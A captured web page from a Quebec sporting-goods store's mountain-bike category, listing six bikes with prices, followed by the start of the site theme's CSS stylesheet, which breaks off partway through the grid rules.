                        <a href="https://lavoielasourcedusport.com/sport/volleyball">Volleyball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/conditionnementphysique">Conditionnement physique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lunettesoleil">Lunettes de Soleil</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/liquidation-sport">Liquidation</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-hockey">Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-velo">Vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-baseball">Baseball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-soccer">Soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-vetement">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-souliers">Souliers</a>
                        



          </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>
      </div>
									<div id="content" class="col-md-9 marge">
									<div class="container wrapAbout">
			 <h1>Vélos de montagne</h1>
							<div class="category-info row">
										<div class="col-md-10">
													Vélos de montagne											</div>
				</div>
						
			
			
			
			<!---->
							<div class="container product-filter">
					<div class="row">
						<div class="col-lg-3 col-sm-6 display">
							Liste							<a onclick="display('grid');">Grille</a>
						</div>
						
						<div class="col-lg-3 col-sm-6 limit"><b>Nombre par page :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/velomontagne?limit=15" selected="selected">15</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?limit=25">25</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?limit=50">50</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?limit=75">75</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?limit=100">100</option>
																								</select>
						</div>
						<div class="col-lg-6 col-sm-6 sort"><b>Classer par :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/velomontagne?sort=p.sort_order&order=ASC" selected="selected">Défaut</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=pd.name&order=ASC">Nom par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=pd.name&order=DESC">Nom par ordre décroissant (de Z à A)</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=p.price&order=ASC">Prix du plus faible au plus fort</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=p.price&order=DESC">Prix du plus fort au plus faible</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=p.model&order=ASC">Modèle par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/velomontagne?sort=p.model&order=DESC">Modèle par ordre décroissant (de Z à A)</option>
																								</select>
						</div>
					</div>
				</div>
				<div class="product-list category-product-list">
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=1413"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/945719-270x340.jpg" title="Velo Genesis UAV 1.0 Disc 27.5" alt="Velo Genesis UAV 1.0 Disc 27.5" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=1413">Velo Genesis UAV 1.0 Disc 27.5</a></div>
							<div class="description">Velo Genesis UAV 1.0 Disc 27.5..</div>
															<div class="price">
																			$749,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('1413');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('1413');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('1413');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=1413" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2867"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/955060-270x340.jpg" title="Velo Minelli Diablo MTB 27.5''" alt="Velo Minelli Diablo MTB 27.5''" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2867">Velo Minelli Diablo MTB 27.5''</a></div>
							<div class="description">Cadre	Aluminium 6061Tailles	15", 17", 19"Fourchette	Suspension ZOOMShifter	SHIMANOEF-500  Feu EZDéra..</div>
															<div class="price">
																			$649,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2867');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2867');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2867');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2867" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2868"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/910603-270x340.jpg" title="Velo Minelli Mondial MTB 27.5''" alt="Velo Minelli Mondial MTB 27.5''" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2868">Velo Minelli Mondial MTB 27.5''</a></div>
							<div class="description">Cadre	Conception légère en aluminium 6061Tailles	15", 17", 19"Fourchette	ZOOM Alliage 100mm Suspensi..</div>
															<div class="price">
																			$899,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2868');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2868');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2868');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2868" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2864"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/955050-270x340.jpg" title="Velo Minelli Tornado MTB 26''" alt="Velo Minelli Tornado MTB 26''" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2864">Velo Minelli Tornado MTB 26''</a></div>
							<div class="description">Cadre Hi TenGrandeur Man 14,17,19 /Lady 14,17Fourche Hi TenLevier devitesse SHIMANO EF-500 E-Z FireD..</div>
															<div class="price">
																			$449,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2864');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2864');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2864');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2864" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2866"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/955057-270x340.jpg" title="Velo Minelli Tornado Shox MTB 26''" alt="Velo Minelli Tornado Shox MTB 26''" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=2866">Velo Minelli Tornado Shox MTB 26''</a></div>
							<div class="description">Cadre Aluminium 6061Grandeur 15,17,19Fourche ZOOM SuspensionLevier devitesse SHIMANO EF-500 E-Z Fire..</div>
															<div class="price">
																			$569,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2866');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2866');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2866');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2866" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=3045"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/961028-270x340.jpg" title="Velo Minelli X-Track Hybride à suspension" alt="Velo Minelli X-Track Hybride à suspension" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velomontagne?product_id=3045">Velo Minelli X-Track Hybride à suspension</a></div>
							<div class="description">24 vitessesFrame	Aluminium 6061Sizes	15", 17", 19"Fork	ZOOM Alloy 100mm SuspensionShifter	SHIMANO Al..</div>
															<div class="price">
																			$829,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('3045');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('3045');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('3045');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=3045" class="quick_view"></a> </div>
															</div>-->
						</div>
									</div>
				<div class="pagination"><div class="results">1 à 6 sur 6 (1 Pages)</div></div>
									</div>
								</div>
			</div>
</div>
<script type="text/javascript"><!--
	function display(view) {
		if (view == 'list') {
			$('.category-product-list.product-grid').attr('class', 'product-list category-product-list');
			$('.category-product-list.product-list > div').each(function(index, element) {
				html = '<div class="row">';
				html += '<div class="col-md-4 col-sm-6 left">';
				var image = $(element).find('.image').html();
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '</div>';
				html += '</div>';

				html += '<div class="col-md-8 col-sm-6 right">';
				html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="details">';
				html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<span class="list">Liste</span> <a class="grid" onclick="display(\'grid\');">Grille</a>');
			$.totalStorage('display', 'list');
		} else {
			$('.category-product-list.product-list').attr('class', 'product-grid category-product-list');
			$('.category-product-list.product-grid > div').each(function(index, element) {
				html = '';
				var image = $(element).find('.image').html();
				html += '<div class="wrapper">';
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '<div class="details">';
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '<div class="name">' + $(element).find('.name').html() + '</div>';
				html += '<div class="description">' + $(element).find('.description').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<a class="list" onclick="display(\'list\');">Liste</a> <span class="grid">Grille</span>');

			$.totalStorage('display', 'grid');
		}

		initQuickView('.category-page .quick-view a');
	}

	view = $.totalStorage('display');

	if (view) {
		display(view);
	} else {
		display(null);
	}

		//--></script>
<div class="bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-4 col-xs-12 about wow bounceInRight" data-wow-offset="100">
                              <h3><span>À propos</span></h3>
                    <p>
            Entreprise familiale établie depuis 1992, LAVOIE LA SOURCE DU SPORT a été inauguré par l'ancien gardien de but professionnel Yves Lavoie. Que ce soit pour de l’équipement de hockey, de vélo, de baseball, de soccer ou autres, nos experts saurons vous conseillers!          </p>
        	    <!--		  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 payment">
			<ul>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/master.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/visa.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title=""><img src="image/data/bromic/payment_icons/amex.png" alt="" /></a></li>
						</ul>
		  </div>-->
	          </div><!--/.about-->
    
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
	              <!-- Contact -->
                              <h3><span>Contactez-nous</span></h3>
                    <ul>
                         <li class="phone">
                                  <span>(450) 371-1633</span>
                                              </li>
                                    <li class="email">
                                  <span>lavoiesp@hotmail.com</span>
                                              </li>
                       
                          <li class="skype">
                                  <span>900 boul. Mgr Langlois 		  Salaberry-De-Valleyfield, Quebec</span>
                                              </li>
            
            

            
            

                      </ul>
        	      		      <div class="social-newsletter">
			      <div class="container">
				      <div class="row">
					      						      							      						      						      <div class="col-md-12 non-newsletter social">
							      							      								      <ul class="icon-style-icon icon-size-24px">
									      										      <li><a href="https://www.facebook.com/Lavoie-La-Source-du-Sport-237761769636157/" target="_blank" class="facebook"></a></li>
									      								      </ul>
							      						      </div><!--/social icons-->
					      				      </div>
			      </div>
		      </div>
	            </div>
	       
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
      <h3><span>Information</span></h3>
    <ul>
    	<li><a href="/contact">Contact</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7">Customizer</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=4">À propos</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=6">Frais d’expédition et détails sur la livraison</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=3">Politique d’échanges, de retours et de garanties</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=5">Politique de prix</a></li>
          </ul>
      </div>
       </div>
  </div>
</div>
<div id="powered">
	<div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 copyright">
                  © Lavoie Sport 2018 | Conception Osmose Studio              </div>

    </div>
	</div>
</div>
</div>
<div style="display: none">
	<div id="login-popup">
		<div class="col-sm-6 left">
			<h2>Nouveau client</h2>
			<div class="content">
				<p><b>Inscription</b></p>
				<p>En créant un compte vous allez pouvoir commander plus facilement et plus vite, être au courant de l’état de vos commandes, et garder une trace de vos commandes précédentes.</p>
				<a href="https://lavoielasourcedusport.com/register" class="button">Continuer</a></div>
		</div>
		<div class="col-sm-6 right">
			<h2>Identification</h2>
			<form id="popup-login-form">
				<div class="content">
					<p>Déjà client</p>
					<b>Adresse courriel :</b><br />
					<input type="text" name="email" />
					<br />
					<br />
					<b>Mot de passe :</b><br />
					<input type="password" name="password" />
					<br />
					<a href="https://lavoielasourcedusport.com/forgotten-password">Mot de passe oublié</a><br />
					<br />
					<input type="submit" value="Se connecter" class="button" />
				</div>
			</form>
		</div>
	</div>
</div>
<a class="scrollup">Up</a>
<script src="catalog/view/theme/bromic/js/live_search.js"></script>
<!-- Theme Version: 1.0.0 | Kuler Version: 2.0.5 | Skin: skin2 -->
<script>
  new WOW().init();
  $(document).ready(function(){
	  $('.parallax-advanced').parallax("50%", 0.1);
  })
</script>
<!-- BS:SNIPPET-->
<script type='text/javascript'>//<![CDATA[
document.write("<script async src='//HOST:3000/browser-sync-client.1.3.7.js'><\/script>".replace(/HOST/g, location.hostname));
//]]></script>
<!-- BS:SNIPPET:END-->
<script>
$('.sale').text('Liquidation');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/stylesheet/stylesheet.css
body_size: 51975
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2014 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}
body {
  margin: 0;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  width: 100%;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------
Initial Setup
----------------------------------------------*/
*,
*:before,
*:after {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html,
body {
  overflow-x: hidden;
}
a {
  text-decoration: none;
}
body {
  font-size: 14px;
  line-height: 1.6;
  font-weight: 600;
}
input:focus {
  outline: none;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
img,
video {
  max-width: 100%;
  vertical-align: top;
}
audio,
canvas,
video {
  display: inline;
  zoom: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
/*--------------------------------------------
Icons Font
----------------------------------------------*/
@font-face {
  font-family: 'kuler';
  src: url('../fonts/kuler.eot');
}
@font-face {
  font-family: 'kuler';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'simplicity';
  src: url('../fonts/simplicity.eot');
}
@font-face {
  font-family: 'simplicity';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
/*--------------------------------------------
General
----------------------------------------------*/
/*placeholder*/
::-webkit-input-placeholder {
  -webkit-font-smoothing: antialiased;
}
:-moz-placeholder {
  /* Firefox 18- */
  -moz-osx-font-smoothing: grayscale;
}
::-moz-placeholder {
  /* Firefox 19+ */
  -moz-osx-font-smoothing: grayscale;
}
a,
a:visited {
  cursor: hand;
  cursor: pointer;
}
select {
  border: none !important;
  /*Removes border*/
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /* Removes Default Firefox style*/
  background: #f9f9f9 url(../image/arrow-down.png) no-repeat 96% center;
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  /*My custom style for fonts*/
  color: #444;
  border-radius: 0;
  padding: 10px 15px;
}
select:focus {
  outline: none;
}
button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
.button,
a.button {
  padding: 10px 15px;
  text-transform: uppercase;
  border: none;
  display: inline-block;
  font-size: 16px;
}
.buttons {
  border-top: 1px solid #eee;
  padding-top: 30px;
  margin-top: 30px;
}
.buttons .left {
  float: left;
}
.buttons .right {
  float: right;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
input {
  margin: 0;
  padding: 10px;
  background-color: #fff;
  max-width: 100%;
  border: 1px solid #eeeeee;
  vertical-align: middle;
}
textarea {
  padding: 5px 10px;
  background-color: #fff;
  border: 1px solid #eeeeee;
}
input[type="text"],
input[type="password"] {
  max-width: 100%;
}
p {
  margin: 0 0 20px 0;
}
/*--------------------------------------------
Notification
----------------------------------------------*/
#notification {
  top: 80px;
  z-index: 999;
  right: 20px;
  width: 300px;
  position: fixed;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
}
#notification.active {
  top: 20px;
  opacity: 1;
  visibility: visible;
}
#notification a {
  color: #D54D48;
}
#notification > div {
  margin: 0;
  width: auto;
}
.success,
.warning,
.attention,
.information {
  color: #000;
  margin: 20px auto 0;
  padding: 10px 30px 10px 40px;
  position: relative;
  max-width: 1200px;
  -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
}
.success {
  background: #ffffff url(../image/success.png) 10px center no-repeat;
}
.warning {
  background: #ffd1d1 url(../image/warning.png) 10px center no-repeat;
}
.attention {
  background: #fff5cc url(../image/attention.png) 10px center no-repeat;
}
.success .close,
.warning .close,
.attention .close,
.information .clos {
  top: 50%;
  right: 15px;
  cursor: pointer;
  margin-top: -5px;
  position: absolute;
}
.required {
  color: #FF2626;
  margin-left: 4px;
}
.error {
  display: block;
  color: #FF0000;
}
.help {
  color: #858585;
  font-size: 10px;
  font-weight: 400;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
/*--------------------------------------------
Grid Framework
----------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  font-size: 17.5px;
  vertical-align: top;
  width: 100%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
